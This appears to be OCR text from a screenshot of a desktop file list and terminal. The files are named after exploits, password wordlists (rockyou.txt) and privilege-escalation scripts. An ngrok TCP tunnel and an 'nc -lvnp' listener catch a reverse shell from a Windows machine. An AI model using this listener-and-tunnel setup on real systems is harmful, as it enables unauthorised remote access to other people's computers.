 Newfsocity.dic
priv2.py
hydra.restore
php
mr.php
f.java
fbi-log.txt
kernel-explo
linux-exploi
ECDSA_secp25
6k1_JordonMa...
ngix-ex.py
AWS-SNS-
SMS-with-No...
sgh.apk
rockyou.txt
priv.py
priv6.py
rockyou.txt.gz
root@shiky: ~/Documents/testsc/s.txt/saycheese
File Edit View Search Terminal Help
ngrok by @inconshreveable (Ctrl+C to quit)
Session Status online
Account shiky (Plan: Free)
Update update available (version 2.3.35, Ctrl-U to update
Version 2.3.29
Region United States (us)
Web Interface http://127.0.0.1:4040
Forwarding tcp://0.tcp.ngrok.io:19170 -> localhost:56
Connections ttl opn rt1 rt5 p50 p90
1 1 0.00 0.00 0.00 0.00
root@shiky: ~/Documents/testsc/s.txt/saycheese
File Edit View Search Terminal Help
root@shiky:~/Documents/testsc/s.txt/saycheese# nc -lvnp 56
listening on [any] 56 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 57556
Microsoft Windows [Version 10.0.18362.720]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Users\20127\Documents\NetBeansProjects\Windowsshel>